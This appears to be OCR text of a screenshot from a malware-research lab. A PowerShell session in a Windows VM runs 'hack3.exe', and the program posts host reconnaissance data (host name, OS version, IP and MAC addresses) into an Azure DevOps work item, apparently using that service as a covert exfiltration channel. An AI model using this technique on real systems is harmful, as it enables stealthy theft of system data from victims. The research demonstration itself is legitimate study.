 hack.c U hack2.c U hack3.c U
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-08-11-malware-trick-49\
PS Z:\2025-08-11-malware-trick-49>
PS Z:\2025-08-11-malware-trick-49> .\hack3.exe
{"id":3,"rev":1,"fields":{"System.AreaPath":"hack1","System.TeamProject":"hack1","System
.IterationPath":"hack1","System.WorkItemType":"Task","System.State":"To Do","System.Reas
on":"Added to backlog","System.CreatedDate":"2025-08-11T17:55:50.533Z","System.CreatedBy
":{"displayName":"cocomelonkz","url":"https://spsprodneu1.vssps.visualstudio.com/A6fed20
49-5246-4eff-a896-d84a7eaed348/_apis/Identities/ddf9e4dd-1369-698d-829d-0c8a045b3b15","_
links":{"avatar":{"href":"https://dev.azure.com/cocomelonkz/_apis/GraphProfile/MemberAva
tars/msa.ZGRmOWU0ZGQtMTM2OS03OThkLTgyOWQtMGM4YTA0NWIzYjE1"}},"id":"ddf9e4dd-1369-698d-82
9d-0c8a045b3b15","uniqueName":"cocomelonkz@gmail.com","imageUrl":"https://dev.azure.com/
cocomelonkz/_apis/GraphProfile/MemberAvatars/msa.ZGRmOWU0ZGQtMTM2OS03OThkLTgyOWQtMGM4YTA
0NWIzYjE1","descriptor":"msa.ZGRmOWU0ZGQtMTM2OS03OThkLTgyOWQtMGM4YTA0NWIzYjE1"},"System.
ChangedDate":"2025-08-11T17:55:50.533Z","System.ChangedBy":{"displayName":"cocomelonkz",
"url":"https://spsprodneu1.vssps.visualstudio.com/A6fed2049-5246-4eff-a896-d84a7eaed348/
_apis/Identities/ddf9e4dd-1369-698d-829d-0c8a045b3b15","_links":{"avatar":{"href":"https
://dev.azure.com/cocomelonkz/_apis/GraphProfile/MemberAvatars/msa.ZGRmOWU0ZGQtMTM2OS03OT
hkLTgyOWQtMGM4YTA0NWIzYjE1"}},"id":"ddf9e4dd-1369-698d-829d-0c8a045b3b15","uniqueName":"
cocomelonkz@gmail.com","imageUrl":"https://dev.azure.com/cocomelonkz/_apis/GraphProfile/
MemberAvatars/msa.ZGRmOWU0ZGQtMTM2OS03OThkLTgyOWQtMGM4YTA0NWIzYjE1","descriptor":"msa.ZG
RmOWU0ZGQtMTM2OS03OThkLTgyOWQtMGM4YTA0NWIzYjE1"},"System.CommentCount":0,"System.Title":
"meow2","Microsoft.VSTS.Common.StateChangeDate":"2025-08-11T17:55:50.533Z","Microsoft.VS
TS.Common.Priority":2,"System.Description":"Host Name: DESKTOP-MH5VADI\nOS Version: 6.2.
9200\nProcessor Architecture: 9\nNumber of Processors: 2\nLogical Drives: 200000C\nAdapt
er Name: {8FC30601-9176-4694-9540-F0DEA85DBE3E}\nIP Address: 192.168.122.110\nSubnet Mas
k: 255.255.255.0\nMAC Address: 52-54-00-E0-26-71\n\nAdapter Name: {27754527-2F4C-4360-B8
15-AB06ABB9AB1E}\nIP Address: 10.10.10.198\nSubnet Mask: 255.255.255.0\nMAC Address: 52-
Type here to search
1
24°C
10:55 AM
8/11/2025
1